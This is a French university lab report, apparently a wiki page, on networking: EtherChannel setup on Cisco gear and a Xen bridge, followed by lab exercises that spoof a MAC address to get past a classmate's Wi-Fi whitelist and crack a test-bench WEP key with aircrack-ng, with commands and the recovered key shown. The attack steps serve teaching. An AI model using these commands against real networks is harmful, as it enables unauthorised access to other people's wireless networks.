TP sysres IMA2a5 2015/2016 G5 : Différence entre versions

| Ligne 61 : | Ligne 61 : | ||

[[Fichier:reseau.jpg]] | [[Fichier:reseau.jpg]] | ||

| + | |||

| + | MAJ : Suite à la réception de nouvelles cartes Gigabit pour les commutateurs les Etherchannel ont désormais un débit de 8Gb. | ||

<h3>Le bridge</h3> | <h3>Le bridge</h3> | ||

| Ligne 77 : | Ligne 79 : | ||

Les ports qui m'étaient attribué étaient les ports eth6 et eth7. Avec le câblage temporaire je n'ai besoin que d'un seul de ces ports j'ai donc relié le port 10 (qui est sur le VLAN 10) du commutateur sur le port eth6 de la machine Xen. | Les ports qui m'étaient attribué étaient les ports eth6 et eth7. Avec le câblage temporaire je n'ai besoin que d'un seul de ces ports j'ai donc relié le port 10 (qui est sur le VLAN 10) du commutateur sur le port eth6 de la machine Xen. | ||

| − | Je peux ensuite vérifier que l'interface eth6 est bien connectée à l'aide de la | + | Je peux ensuite vérifier que l'interface eth6 est bien connectée à l'aide de la commande : |

<pre>mii-tool</pre> | <pre>mii-tool</pre> | ||

<h2>Étape 2 : la partie commune </h2> | <h2>Étape 2 : la partie commune </h2> | ||

| + | |||

| + | <h3>Contournement du filtrage par adresse MAC</h3> | ||

| + | |||

| + | Dans cette partie nous allons essayer de contourner le filtrage par adresse MAC mis en place sur une borne Wifi. | ||

| + | Pour cela, je vais tenter de me connecter sur borne Wifi de Marouane dont le SSID est T2. | ||

| + | Le mot de passe est 000000000. | ||

| + | Après la première tentative, la connexion est impossible car mon adresse MAC n'est pas dans la liste blanche de la borne. | ||

| + | Grâce à un peu social engineering (recherche sur la page wiki de Marouane) je trouve une adresse MAC qui est autorisée à se connecter (celle d'Eric en l'occurence). | ||

| + | J'utilise donc la commande : | ||

| + | <pre> | ||

| + | ifconfig wlan0 hw ether 00:15:af:e7:2d:fb | ||

| + | </pre> | ||

| + | |||

| + | Mon adresse MAC est maintenant modifiée et donc autorisée sur la borne. Je peux donc accéder à internet. | ||

| + | |||

| + | <h3>Cassage de clé WEP</h3> | ||

| + | |||

| + | Nous allons désormais essayer de casser la clé WEP d'une borne du banc d'essai (ici cracotte07). | ||

| + | |||

| + | Pour cela nous allons utiliser la suite aircrack. | ||

| + | |||

| + | Tout d'abord on démarre notre carte Wifi en mode monitor. | ||

| + | <pre> | ||

| + | airmon-ng start wlan2 /* wlan2 car c'est une clé Wifi rajoutée en USB */ | ||

| + | </pre> | ||

| + | |||

| + | On repère ensuite le BSSID et le canal grâce à airodump : | ||

| + | <pre> | ||

| + | airodump-ng mon0 | ||

| + | </pre> | ||

| + | |||

| + | Pour cracotte07 il s'agit de 04:DA:D2:9C:50:56 et du canal 5. | ||

| + | |||

| + | On récupère ensuite des IVs : | ||

| + | <pre> | ||

| + | airodump-ng --write capture --channel 5 --BSSID 04:DA:D2:9C:50:56 mon0 | ||

| + | </pre> | ||

| + | |||

| + | en parallèle on lance aircrack : | ||

| + | <pre> | ||

| + | aircrack-ng -s *.cap | ||

| + | </pre> | ||

| + | |||

| + | On a plus qu'à attendre d'avoir récupéré assez d'IVs. | ||

| + | Après 35760 IVs : | ||

| + | <pre> | ||

| + | KEY FOUND! [ AA:AA:AA:AA:AA:AA:AA:AA:AA:AB:BB:BB:BB ] | ||

| + | </pre> | ||

| + | |||

| + | <h3>Cassage de clé WPA </h3> | ||

Version du 20 novembre 2015 à 08:50

Sommaire

Introduction

Ce TP comporte deux parties, la première est une tâche particulière pour chaque personne. La seconde est commune, elle comprend notamment (d'après le sujet disponible ici) l'installation d'une machine virtuelle Xen, l'implantation d'un auto-commutateur téléphonique logiciel ainsi que la mise en place d'un réseau Wifi et d'un site sécurisés.



Ma tâche particulière consiste à configurer les liens EtherChannel entre les routeurs et les commutateurs. Ensuite j'ai dû réaliser le câblage ainsi que le bridge pour le serveur Xen.

Étape 1 : Les tâches particulières

La Configuration de l'EtherChannel

L'EtherChannel consiste à regrouper plusieurs liens physique en un unique lien logique, cela permet par exemple d'avoir un lien avec un débit de 5Gb/s à partir de 5 liens 1Gb/s. On peut placer jusqu'à 16 liens physiques dans un lien EtherChannel. Sur ces 16 liens physiques, 8 seront actifs et les 8 autres serviront de redondance en cas de problème avec un des liens actifs.

Le cahier des charges imposait de réaliser deux liens EtherChannel de 5Gb/s. N'ayant réussi à trouver que 9 GBIC (Gigabit Interface Converter) sur les 10 qui étaient nécessaires, un des liens aura un débit de 4Gb/s.

Le travail est symétrique sur les deux couples routeurs/commutateurs, je n'en décrirais donc qu'un seul.

J'ai donc connecté les ports Gigabit 0/3 à 0/7 du routeur aux ports Gigabit 5/1 à 5/5 du commutateur.

Ensuite je me suis connecté sur le routeur via le port série, on entre alors les commandes suivantes :

>enable //passage en mode configuration #conf term //Selection des ports Gigabit 3 à 7 #interface range GigabitEthernet 0/3-7 //choix de l'encapsulation à utiliser #switchport trunk encapsulation dot1q //passage des ports en mode trunk #switchport mode trunk //choix du protocole utilisé #channel-protocol lacp //création du groupe EtherChannel #channel-group 1 mode active //activation des ports #no shut #exit #write

sur les commandes à entrer sont à peu près les mêmes, il faut juste remplacer par les bons ports :

>enable #conf term #interface range GigabitEthernet 5/1-5 #switchport trunk encapsulation dot1q #switchport mode trunk #channel-protocol lacp #channel-group 1 mode active #no shut #exit #write

On peut ensuite vérifier que le lien est correctement configuré en entrant :

#show etherchannel

Le câblage

Voici le schéma du câblage réalisé premièrement, en attendant de recevoir d'autres fibres assez longue pour relier la baies de la salle E304 à celle de la salle E306.

MAJ : Suite à la réception de nouvelles cartes Gigabit pour les commutateurs les Etherchannel ont désormais un débit de 8Gb.

Le bridge

Pour cette partie, le travail a été mâché par les IMA5sc. En effet les configurations pour le bridge avaient déjà été entrée dans le fichier /etc/network/interfaces du serveur Xen. J'ai seulement dû remplacer la ligne

auto bridge *****avec ***** représentant le nom du bridge.

Par :

auto *****

J'ai ensuite ajouté les lignes :

pre-up ifconfig $IFACE up post-down ifconfig $IFACE down

sous chaque ligne :

iface ***** inet manualavec ***** représentant le nom de l'interface.

Les ports qui m'étaient attribué étaient les ports eth6 et eth7. Avec le câblage temporaire je n'ai besoin que d'un seul de ces ports j'ai donc relié le port 10 (qui est sur le VLAN 10) du commutateur sur le port eth6 de la machine Xen.

Je peux ensuite vérifier que l'interface eth6 est bien connectée à l'aide de la commande :

mii-tool

Étape 2 : la partie commune

Contournement du filtrage par adresse MAC

Dans cette partie nous allons essayer de contourner le filtrage par adresse MAC mis en place sur une borne Wifi. Pour cela, je vais tenter de me connecter sur borne Wifi de Marouane dont le SSID est T2. Le mot de passe est 000000000. Après la première tentative, la connexion est impossible car mon adresse MAC n'est pas dans la liste blanche de la borne. Grâce à un peu social engineering (recherche sur la page wiki de Marouane) je trouve une adresse MAC qui est autorisée à se connecter (celle d'Eric en l'occurence). J'utilise donc la commande :

ifconfig wlan0 hw ether 00:15:af:e7:2d:fb

Mon adresse MAC est maintenant modifiée et donc autorisée sur la borne. Je peux donc accéder à internet.

Cassage de clé WEP

Nous allons désormais essayer de casser la clé WEP d'une borne du banc d'essai (ici cracotte07).

Pour cela nous allons utiliser la suite aircrack.

Tout d'abord on démarre notre carte Wifi en mode monitor.

airmon-ng start wlan2 /* wlan2 car c'est une clé Wifi rajoutée en USB */

On repère ensuite le BSSID et le canal grâce à airodump :

airodump-ng mon0

Pour cracotte07 il s'agit de 04:DA:D2:9C:50:56 et du canal 5.

On récupère ensuite des IVs :

airodump-ng --write capture --channel 5 --BSSID 04:DA:D2:9C:50:56 mon0

en parallèle on lance aircrack :

aircrack-ng -s *.cap

On a plus qu'à attendre d'avoir récupéré assez d'IVs. Après 35760 IVs :

KEY FOUND! [ AA:AA:AA:AA:AA:AA:AA:AA:AA:AB:BB:BB:BB ]